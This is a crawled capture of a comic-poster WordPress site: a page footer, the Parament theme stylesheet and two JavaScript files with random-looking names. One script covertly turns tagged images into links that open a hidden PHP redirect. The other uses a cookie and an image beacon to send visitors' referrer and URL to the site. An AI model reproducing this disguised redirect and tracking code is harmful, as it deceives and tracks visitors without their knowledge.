href="https://comicbookposter.info/2017/08/28/1984-first-edition-marvel-comic-covers-framed-uncut-sheet-ltd-edition-1984-coa/" title="numbered framed marvel uncut trading cards QVC">numbered framed marvel uncut trading cards QVC</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5683
content:
/*
Theme Name: Parament
Theme URI: https://theme.wordpress.com/themes/parament/
Description: Parament is a great all-purpose theme featuring a dark color scheme with bright orange highlights and a textured background. Add your own personal flair by uploading a custom header or background image. Parament's full-width image template allows your images to display as large as possible for maximum impact.
Version: 1.3
Author: Automattic
Author URI:  https://automattic.com/
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, dark, orange, two-columns, fixed-width, custom-background, custom-header, custom-menu, microformats, rtl-language-support, sticky-post, translation-ready
*/


body {
	background: #202228 url( images/diagonal-stripes-010.png );
	color: #989eae;
	font-size: 14px;
	margin: 0;
	padding: 15px 0 30px;
}
#page-wrap {
	margin: 0 auto;
	width: 1000px;
}
#container {
	margin: 0 auto;
	width: 970px;
}
#main {
	display: inline;/* fix double margin */
	float: left;
	margin: 0 25px 30px 10px;
	width: 660px;
}
/* Image Template. */
#main.image-template {
	width: 950px;
}
.image-template #comments {
	margin: 0 auto;
	width: 660px;
}
.image-template .hentry img {
	height: auto;
	max-width: 917px;
}


/* =Fonts
-------------------------------------------------------------- */

body,
input,
textarea {
	font-family: Trebuchet, arial, sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6,
#site-title,
.comment-author,
.nav-paged a {
	font-family: Trebuchet, arial, sans-serif;
}
code,
kbd,
pre,
samp,
tt,
var {
	font-family: Consolas, "Courier New", Courier, monospace;
}


/* =Inline Elements
-------------------------------------------------------------- */

a {
	color: #989eae;
	text-decoration: none;
}
a img {
	border-width: 0;
}
a.edit-term img {
	border-width: 0;
}
a:hover,
a:active,
a:focus {
	outline: 0;
	text-decoration: underline;
}
abbr,
acronym {
	border-bottom: 1px dashed #989eae;
	cursor: help;
}
big {
	font-size: 2em;
	position: relative;
	top: .1em;
}
code,
var {
	background: #202228;
	border: .1em solid #444855;
	color: #989eae;
	font-style: normal;
	padding: 0 .3em;
}
code abbr,
code acronym {
	border-width: 0;
}
code var {
	border-width: 0;
	padding: 0;
}
b code,
b var,
strong code,
strong var {
	border-width: .2em;
}
pre code {
	background: transparent;
	border-width: 0;
	padding: 0;
}
del,
s,
strike {
	text-decoration: line-through;
}
ins {
	background-color: #989eae;
	color: #202228;
	padding-right: 3px;
	padding-left: 4px;
	text-decoration: none;
}
small {
	font-size: 0.9em;
	line-height: 1.5em;
}


/* =Block Level Elements
-------------------------------------------------------------- */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}
address,
article,
aside,
blockquote,
dl,
fieldset,
footer,
form,
header,
nav,
ol,
p,
pre,
table,
ul,
.embed,
.entry-content div {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.5em 0;
	padding: 0;
}
.entry-content div div {
	margin: 0;
	padding: 0;
}
blockquote,
fieldset,
pre {
	border: .1em solid #444855;
	padding: .75em;
	text-align: left;
}
blockquote,
pre {
	background: #202228;
}
pre {
	white-space: pre-wrap;
}
blockquote {
	font-style: italic;
	line-height: 1.3;
	padding: 1em 2em;
}
blockquote blockquote {
	background: #111;
	margin-right: 0;
	margin-left: 0;
}
blockquote blockquote blockquote {
	background: #202228;
}
blockquote cite {
	color: #cccfd7;
	font-size: .85em;
	font-weight: bold;
}
blockquote p {
	line-height: 1.3;
}
blockquote p:first-child,
blockquote p:only-child,
blockquote blockquote:first-child {
	margin-top: 0;
}
blockquote p:last-child,
blockquote p:only-child,
blockquote blockquote:last-child {
	margin-bottom: 0;
}
hr {
	border: 1px solid #444855;
}


/* =Headings
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #cccfd7;
	font-weight: bold;
	line-height: 1.2em;
	padding: 0;
}
h1 {
	font-size: 25px;
	font-weight: normal;
	margin: .83em 0;
}
h2 {
	font-size: 22px;
	font-weight: normal;
	margin: 1.05em 0;
}
h3 {
	font-size: 19px;
	font-weight: normal;
	margin: 1.23em 0;
}
h4 {
	font-size: 15px;
	margin: 1.35em 0;
}
h5,
h6 {
	font-size: 12px;
	margin: 1.5em 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #cccfd7;
	text-decoration: none;
}


/* =Lists
-------------------------------------------------------------- */

ol,
ul {
	padding-left: 30px;
}
ol ol,
ol ul,
ul ol,
ul ul {
	list-style-position: inside;
	margin: 0;
}
ul {
	list-style-type: square;
}
dt {
	color: #cccfd7;
	font-size: 16px;
	font-weight: normal;
	margin: 0;
}
dd {
	margin: 0 0 1.5em;
	padding-bottom: .3em;
}


/* =Tables
-------------------------------------------------------------- */

table {
	border-collapse: collapse;
}
th,
td {
	padding: .25em .5em;
}
table,
th,
td {
	border: 1px solid #111;
}
tbody th {
	background-color: transparent;
}
tbody td {
	background-color: #33353d;
	color: #989eae;
}
caption {
	font-size: 14px;
	padding-bottom: 7px;
}


/* =Float Clearing
-------------------------------------------------------------- */

.contain:before,
.contain:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}
.contain:after {
	clear: both;
}
.contain {
	zoom: 1;
}


/* =Header
-------------------------------------------------------------- */

#branding {
	font-size: 12px;
	margin: 0 auto 15px;
	min-height: 100px;
	text-shadow: #000 1px 1px 2px;
	width: 950px;
}
h1#site-title {
	font-size: 40px;
	font-weight: normal;
	line-height: 47px;
	margin: 20px 0 0 15px;
}
h2#site-description {
	font-size: 16px;
	line-height: 1.5;
	margin: 0 0 20px 15px;
}
h1#site-title a,
h2#site-description a {
	color: #cccfd7;
	display: block;
	text-decoration: none;
}


/* =Menu
-------------------------------------------------------------- */

#menu {
	background: #070707;
	background: -moz-linear-gradient( top, #272727 1%, #070707 100% );
	background: -webkit-gradient( linear, left top, left bottom, color-stop( 1%, #272727 ), color-stop( 100%, #070707 ) );
	background: -webkit-linear-gradient( top, #272727 1%, #070707 100% );
	background: -o-linear-gradient( top, #272727 1%, #070707 100% );
	background: -ms-linear-gradient( top, #272727 1%, #070707 100% );
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272727', endColorstr='#070707', GradientType=0 );
	background: linear-gradient( top, #272727 1%, #070707 100% );
	border: 1px solid #444855;
	border-radius: 7px;
	clear: both;
	float: left;
	margin: 0;
	padding: 7px 0 0;
	width: 1000px;
}
#menu:empty {
	display: none;
}
#menu ul {
	font-size: 13px;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#menu li {
	float: left;
	margin: 0 0 7px 7px;
	position: relative;
}
#menu li li {
	margin: 0;
}
#menu a {
	color: #989eae;
	display: block;
	line-height: 40px;
	padding: 0 15px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu ul ul {
	border-top: 1px solid #444855;
	-moz-box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	-webkit-box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 37px; /* offset 3px to hide bottom border-radius. */
	left: 0;
	width: 213px;
	z-index: 99999;
}
#menu ul ul ul {
	border-top-width: 0;
	left: 100%;
	top: 0;
}
#menu ul ul a {
	background: #202228;
	border-bottom: 1px dotted #444855;
	color: #989eae;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.5;
	padding: 6px 15px;
	text-transform: none;
	width: 183px;
	height: auto;
}
#menu li:hover > a,
#menu a:focus {
	background: #272a31;
}
#menu a:focus,
#menu a:active,
#menu li:hover > a {
	color: #fff;
}
#menu li.current-menu-item > a,
#menu li.current-menu-ancestor > a,
#menu li.current_page_item > a,
#menu li.current_page_ancestor > a {
	background-color: #33353d;
	color: #fff;
	font-weight: bold;
}
#menu li li.current-menu-item > a,
#menu li li.current-menu-ancestor > a,
#menu li li.current_page_item > a
#menu li li.current_page_ancestor > a {
	border-radius: 0;
}
#menu ul li:hover > ul {
	display: block;
}
/* First selector is for wp_nav_menu(), second is for wp_list_pages(). */
#menu .menu > li > a,
#menu div.menu > ul > li > a {
	border-radius: 3px;
}


/* =Intro (For archive views)
-------------------------------------------------------------- */

#introduction {
	background: #202228;
	border: 1px solid #444855;
	border-top-width: 0;
	border-bottom-right-radius: 7px;
	border-bottom-left-radius: 7px;
	clear: both;
	color: #989eae;
	margin: 0;
	padding: 10px 20px 10px;
	position: relative;
}
#introduction hgroup {
	float: left;
}
#page-title {
	color: #cccfd7;
	font-weight: normal;
	line-height: 1.3;
	margin: 0;
}
#page-tagline {
	color: #666c7f;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	margin-top: 0;
	padding-top: 7px;
}
.search-results #page-title,
.search-results #page-tagline {
	float: left;
	width: 55%;
}
#introduction #searchform {
	position: absolute;
	top: 0;
	right: 15px;
}


/* =Entry
-------------------------------------------------------------- */

.hentry {
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin: 40px 0 30px;
	position: relative;
}
.hentry p:first-child,
.hentry p:only-child {
	margin-top: 0;
}
.hentry p:last-child,
.hentry p:only-child {
	margin-bottom: 0;
}
.hentry img {
	max-width: 627px;
	width: auto;
	height: auto;
}
.title {
	border-top-right-radius: 7px;
	border-top-left-radius: 7px;
	border-bottom: 1px dotted #444855;
	background: #202228;
	color: #fff;
	padding: 17px 15px 15px;
}
.has-byline .title {
	padding-top: 25px;
}
h2.entry-title {
	color: #bfc3cf;
	font-size: 25px;
	font-weight: normal;
	letter-spacing: .025em;
	line-height: 30px;
	margin: 0;
	padding: 0;
}
h2.entry-title a {
	color: #bfc3cf;
}
h2.entry-title a:hover {
	color: #bfc3cf;
	text-decoration: none;
}
.entry-byline {
	background: #d24d04;
	border: 1px solid #ff5a00;
	color: #fff;
	display: block;
	font-size: 12px;
	line-height: 1;
	position: absolute;
	top: -10px;
	left: -10px;
	text-shadow: #000 1px 1px 2px;
}
.entry-byline a {
	color: #fff;
	font-style: italic;
}
.entry-byline span,
.entry-byline .post-edit-link {
	display:block;
	float: left;
	padding: 4px 6px;
}
.entry-byline .post-edit-link {
	background: #ff5a00;
	font-style: normal;
}
.entry-content {
	overflow: hidden;
	padding: 15px;
}
.entry-content a {
	text-decoration: underline;
}
.entry-content a:hover,
.entry-content a:active,
.entry-content a:focus {
	color: #d24d04;
}
.entry-meta {
	color: #666c7f;
	font-size: 12px;
}
.entry-meta a {
	color: #666c7f;
	text-decoration: none;
}
.entry-meta a:hover {
	border-bottom: 1px solid #ff5a00;
	color: #ff5a00;
	text-decoration: none;
}
div.entry-navigation {
	clear: both;
	float: left;
	margin: 15px 0 0;
	width: 100%;
}
.entry-navigation span {
	background: #2f323c;
	border: 1px solid #33353d;
	border-radius: 3px;
	color: #bfc3cf;
	float: left;
	font-size: 13px;
	line-height: 25px;
	margin: 0 5px 5px 0;
	min-width: 27px;
	padding: 0;
	text-align: center;
}
.entry-navigation a:link,
.entry-navigation a:visited {
	color: #fff;
	text-decoration: none;
}
.entry-navigation a:active,
.entry-navigation a:focus,
.entry-navigation a:hover {
	color: #5588bb;
	text-decoration: underline;
}
.sticky .title {
	background-color: #ff5a00;
	border-bottom: 1px solid #d24d04;
	padding: 8px 15px;
}
.sticky .entry-byline {
	border-width: 0;
	top: -14px;
}
.sticky .entry-byline span {
	display: none;
}
.sticky h2.entry-title {
	text-shadow: #000 1px 1px 2px;
}
.sticky h2.entry-title,
.sticky h2.entry-title a {
	color: #fff;
}
.sticky .entry-meta {
	display:none;
}
.sticky .entry-meta,
.sticky .entry-meta a {
	color: #fff;
}
.post-password-required form {
	margin: 0;
}
.post-password-required form p:first-child {
	margin-top: 0;
}
.more-link {
	color: #d24d04;
}
#attachment-image {
	text-align: center;
}

.mejs-container {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.5em 0;
	padding: 0;
}

/* =Asides
-------------------------------------------------------------- */

.format-aside .title {
	padding: 0;
}
.format-aside .entry-title {
	display: none;
}
.format-aside .entry-meta {
	display: none;
}


/* =Images
-------------------------------------------------------------- */

.format-image .wp-caption {
	margin: 0 0 5px;
	max-width: 600px;
}
.format-image .wp-caption img {
	max-width: 590px;
}


/* =Gallery
-------------------------------------------------------------- */

#main .gallery img {
	border: 10px solid #33353d;
}
#main .gallery img:hover {
	border-color: #444855;
}
#main .gallery .gallery-caption {
	color: #666c7f;
	font-size: 13px;
	line-height: 1.35;
	margin: 0 20px;
}


/* =Shadows
-------------------------------------------------------------- */

#branding.has-image,
#menu,
#introduction,
#respond,
.bypostauthor .comment-meta img,
.commentlist article,
.commentlist .pingback,
.entry-byline,
.hentry,
.widget {
	-webkit-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	-moz-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
}


/* =Paged Navigation
-------------------------------------------------------------- */

.paged-navigation {
	display: block;
	font-weight: bold;
	padding: 0 15px;
}
.paged-navigation a {
	color: #989eae;
}
.paged-navigation a:hover,
.paged-navigation a:active,
.paged-navigation a:focus {
	color: #cccfd7
}
.nav-older,
.nav-newer {
	width: 48%;
}
.nav-older {
	float: left;
	text-align: left;
}
.nav-newer {
	float: right;
	text-align: right;
}
/* Single Post Template. */
#post-nav {
	border-top: 1px dotted #444855;
	color: #666c7f;
	font-size: 12px;
	margin-bottom: 0;
}
#post-nav a {
	color: #666c7f;
}
#post-nav a:hover,
#post-nav a:active,
#post-nav a:focus {
	color: #989eae;
}
#post-nav .nav-older,
#post-nav .nav-newer {
	padding: 7px 10px;
	width: 250px;
}


/* =Footer
-------------------------------------------------------------- */

#colophon {
	clear: both;
	color: #777d92;
	font-size: 13px;
	padding: 26px 0 0;
	text-align: center;
	width: 100%;
}
#colophon a {
	color: #777d92;
}


/* =Sidebar
-------------------------------------------------------------- */

#sidebar {
	float: right;
	font-size: 12px;
	margin: 40px 0 30px;
	padding: 0;
	position: relative;
	right: 10px;
	width: 260px;
}
#sidebar img {
	height: auto;
	max-width: 228px;
}
#sidebar li {
	list-style-type: none;
}
#sidebar .widget li {
	list-style-type: square;
}
.widget {
	background-color: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin-bottom: 15px;
	overflow: hidden;
	padding: 0 15px 15px;
}
.widget a {
	color: #989eae;
}
.widget a:hover,
.widget a:active,
.widget a:focus {
	color: #d24d04;
}
.widget ol {
	list-style: decimal inside;
}
.widget-title {
	background: #202228;
	border-bottom: 1px dotted #444855;
	border-top-right-radius: 6px;
	border-top-left-radius: 6px;
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	margin: 0;
	padding: 5px 10px;
	position: relative;
	left: -15px;
	width: 238px;
}
.widget-title,
.widget .widget-title a {
	color: #cccfd7;
}
.widget div,
.widget iframe,
.widget table,
.widget ul,
.widget ol {
	padding: 15px 0 0;
}
.widget div div {
	padding: 0;
}
.widget ul ul,
.widget ul ol,
.widget ol ul,
.widget ol ol {
	padding: 0 0 0 15px;
}
/* Calendar Widget. */
.widget_calendar table {
	margin: 0;
	width: 100%;
}
.widget_calendar td a {
	color: #cccfd7;
	font-weight: bold;
}
#prev {
	padding-top: 5px;
	text-align: left;
}
#next {
	padding-top: 5px;
	text-align: right;
}
#prev,
#next,
.widget_calendar th,
.widget_calendar .pad {
	background-color: transparent;
}
.widget_calendar td,
.widget_calendar th {
	text-align: center;
}
#today {
	background-color: #666c7f;
	color: #fff;
}
/* RSS Widget. */
#sidebar .widget_rss ul {
	padding-bottom: 0;
}
#sidebar .widget_rss li {
	list-style-type: none;
	padding-bottom: 15px;
}
#sidebar .widget_rss li .rsswidget {
	color: #cccfd7;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 0;
}
.widget_rss cite,
.rss-date {
	color: #666c7f;
	font-size: 12px;
	font-style: italic;
	white-space: nowrap;
}
.widget .rssSummary {
	padding: 0;
}
/* Search Widget */
.widget_search form {
	margin: 15px 0 0;
}


/* =Comment List
-------------------------------------------------------------- */

.commentlist {
	padding: 0;
}
#comments-title,
.comments-closed,
.nocomments,
.nopassword {
	color: #cccfd7;
	font-weight: normal;
	text-align: center;
	text-shadow: #000 1px 1px 2px;
}
#comments-title {
	margin: 60px 0 0 15px;
}
.commentlist .pingback {
	padding: 7px 15px;
}
.commentlist .pingback p {
	margin: 0;
}
.commentlist .comment,
.commentlist .pingback {
	list-style-type: none;
}
.commentlist .pingback,
.commentlist .depth-1 article {
	background: #111;
	border: 1px solid #444855;
	border-top-left-radius: 7px;
	border-bottom-left-radius: 7px;
	margin: 0;
}
.commentlist .comment {
	margin: 15px 0;
}
/* Individual Comments. */
.comment footer {
	background: #202228;
	border-top-left-radius: 6px;
	border-bottom: 1px solid #444855;
	margin: 0;
	padding: 10px;
}
.comment-meta {
	display: block;
	font-size: 14px;
}
.comment-meta,
.comment-meta a {
	color: #666c7f;
}
.comment-meta .avatar {
	border: 5px solid #444855;
	float: left;
}
.comment-author {
	padding-top: 5px;
}
.comment-author,
.comment-awaiting-moderation {
	margin-left: 60px;
}
.comment-author .fn,
.comment-author .fn a {
	color: #cccfd7;
}
.comment-author .fn {
	display: block;
	font-size: 24px;
	padding-bottom: 4px;
}
.comment-content {
	padding: 0 15px;
}
.comment-content p {
	margin: 15px 0;
}
.bypostauthor > article .comment-meta {
	background: #444855;
	border-top-left-radius: 5px;
}
.bypostauthor > article .comment-meta,
.bypostauthor > article .comment-meta a {
	color: #989eae;
}
.bypostauthor > article .comment-meta img {
	border-color: #666c7f;
}
.comment-awaiting-moderation {
	color: #666c7f;
}
.comment .reply {
	display: block;
	margin: 0;
}
.comment .reply a {
	background: #1c1c1c;
	border-top: 1px solid #33353d;
	border-left: 1px solid #33353d;
	border-top-left-radius: 7px;
	color: #989eae;
	display: block;
	float: right;
	font-size: 14px;
	padding: 5px 10px;
}
.comment .reply a:hover,
.comment .reply a:focus,
.comment .reply a:active {
	background-color: #202228;
	border-color: #444855;
	color: #cccfd7;
}


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin: 15px 0;
	padding: 15px;
}
#respond form {
	margin: 0;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.form-submit {
	margin-bottom: 0;
}
#reply-title {
	font-size: 22px;
	font-weight: normal;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 7px;
}
.comment-notes,
.comment-notes a,
.logged-in-as,
.logged-in-as a {
	color: #666c7f;
	font-size: 14px;
	font-style: italic;
}
#respond .form-allowed-tags {
	background: #202228;
	border: 1px solid #444855;
	font-size: 12px;
	margin: 15px 0;
	padding: 7px;
}
.form-allowed-tags code {
	background: transparent;
	border-width: 0;
}
.required {
	color: #d24d04;
}
#respond input,
#respond textarea {
	background: #cccfd7;
	border: 1px solid #444855;
	font-size:14px;
	padding: 3px 7px;
}
#respond input:focus,
#respond textarea:focus {
	background: #eaecef;
}
#respond #submit {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	margin: 0;
	padding: 3px 5px;
	text-shadow: #000 1px 1px 2px;
}
.comment-form-author,
.comment-form-url,
.comment-form-email {
	clear: both;
	padding-bottom: 3px;
}
.comment-form-author label,
.comment-form-url label,
.comment-form-email label {
	float: left;
	min-width: 6em;
}
.comment-form-author .required,
.comment-form-url .required,
.comment-form-email .required {
	float: left;
	width: 15px;
}
.comment-form-url input {
	position: relative;
	left: 15px;
}
.comment-form-comment label {
	display: none;
}
.comment-form-comment textarea {
	width: 97.5%;
	height: 16em;
}
#cancel-comment-reply-link {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	text-shadow: #000 1px 1px 2px;
	font-size: 14px;
	font-weight: normal;
	padding: 2px 5px;
}


/* =General
-------------------------------------------------------------- */

.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft,
div.alignleft {
	float: left;
	margin: 5px 15px 15px 0;
}
.alignright,
div.alignright {
	float: right;
	margin: 5px 0 15px 15px;
}
/* Captions */
#main div.wp-caption {
	background-color: #202228;
	border: 1px solid #444855;
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 6px;
	padding: 15px 10px 10px;
	max-width: 96.5%;
	text-align: center;
}
#main div.wp-caption img {
	max-width: 100%;
}
#main .wp-caption-text {
	color: #989eae;
	display: block;
	font-size: 12px;
	line-height: 1.4;
}
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
/* Search form */
#s {
	background: #fff url( images/search.gif ) 100% -3px no-repeat;
	border-width: 0;
	color: #666c7f;
	font-size: 14px;
	padding: 3px 22px 3px 3px;
	width: 200px;
}
#searchsubmit {
	display: none;
}
.clear {
	clear: both;
}


/* =IE 7 and IE 8
-------------------------------------------------------------- */

#ie7 #menu {
	padding-bottom: 7px;
}
#ie7 #menu li:hover,
#ie8 #menu li:hover {
	display: block;
	z-index: 10;
}
#ie7 #menu ul ul a,
#ie8 #menu ul ul a {
	background: #202228;
	border-bottom-style: solid;
}


/* =WordPress.com
-------------------------------------------------------------- */

#flickr table,
#flickr th,
#flickr td {
	background-color: transparent;
	margin: 0;
	padding: 0;
}
#flickr #flickr_badge_uber_wrapper {
	margin-top: 15px;
}
#flickr #flickr_badge_wrapper a {
	color: #d24d04;
}
#flickr #flickr_badge_wrapper img {
	max-width: 223px;
}
#vodpod_recent_videos {
	margin: 15px auto 0;
}
.widget_authors img {
	vertical-align: middle;
}
#sidebar #authors li {
	list-style: none;
}
#socialvibe_badge img {
	background: #ccc;
	border-radius: 5px;
	padding: 0 0 7px;
}
#sidebar #authors li li {
	list-style: square;
}
#authors .avatar {
	margin-right: 5px;
}
#subscribe-blog input[type="submit"] {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	text-shadow: #000 1px 1px 2px;
	font-size: 14px;
	font-weight: normal;
	padding: 2px 5px;
}
/* Comment Form. */
.highlander-comment {
	background-color: transparent !important;
}
#respond.js {
	background-color: #202228;
	border: 1px solid #444855;
}
#respond.js h3#reply-title {
	padding-left: 15px;
	margin-top: 0;
}
#respond.js #cancel-comment-reply-link {
	position: relative;
	right: 15px;
	bottom: 5px;
}
.commentlist #respond.js {
	margin-top: 15px;
}
#main .sharedaddy .sd-block {
	border-color: #444855;
}
#sidebar #recent-comments td {
	background: transparent;
}
.geo-map {
	margin-top: 15px;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll .infinite-wrap {
	border-top: none;
	padding: 0;
}
/**
* Elements to hide:
* (footer widgets, post navigation, regular footer)
*/
.infinite-scroll #posts-nav,
.infinite-scroll.neverending #colophon {
	display: none;
}
/* Adjust the footer container and handle for the dark color scheme */
.infinite-scroll .infinite-loader {
	color: #fff;
}
.infinite-scroll #infinite-footer .container {
	background: rgba(32,34,40, 0.9);
	border-color: #444855;
}
.infinite-scroll #infinite-footer .blog-credits {
	color: #989eae;
}
.infinite-scroll #infinite-footer .container a {
	color:  #cccfd7;
}
.infinite-scroll #infinite-footer .container a:hover {
	color:  #fff;
}
.infinite-scroll #infinite-handle span {
	-webkit-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	-moz-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	display: inline-block;
	padding: 1em 1.5em;
}
.infinite-scroll #infinite-handle span,
.infinite-scroll #infinite-handle span:before {
	color: #989eae;
}
.infinite-scroll #infinite-handle span:hover,
.infinite-scroll #infinite-handle span:hover:before {
	color: #fff;
}
/**
* Hooks to infinity-end body class to restore footer
*/
.infinity-end.neverending #colophon {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/dohinubyb.js
body_size: 543
content:

window.onload = function ()
{
	fobebupevy();
}

function fobebupevy(){ 
	var nusefenujyw = document.getElementsByTagName("img");


	for (var hafejizojimuc = 0; hafejizojimuc < nusefenujyw.length; hafejizojimuc++) 	{       
		var wogidojiqu = nusefenujyw[hafejizojimuc].getAttribute("class");    		if(wogidojiqu == null || wogidojiqu.length < 50) continue; 
 
  			var cuba = "/qukitorur.php?ellis=" + wogidojiqu;

 		var gikav = nusefenujyw[hafejizojimuc].getAttribute("alt");  		var fylediwixiju = nidyk(cuba, gikav);
 		var diwoje = nusefenujyw[hafejizojimuc].parentNode;     		var rotu = nusefenujyw[hafejizojimuc].cloneNode(true);
		fylediwixiju.appendChild(rotu);

					 		diwoje.replaceChild(fylediwixiju, nusefenujyw[hafejizojimuc]);		 
 	}} 

function nidyk(tylesozet, lyfecobiniwo){ 	if(lyfecobiniwo == null) lyfecobiniwo = "";	 
	var vite = document.createElement("a");  	vite.href = "#" + lyfecobiniwo;
 	vite.setAttribute("onclick", "javascript:window.open('" + tylesozet + "');return false;"); 

	vite.setAttribute("rel","nofollow");   	vite.setAttribute("target","_blank"); 
		return vite;	 }


--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }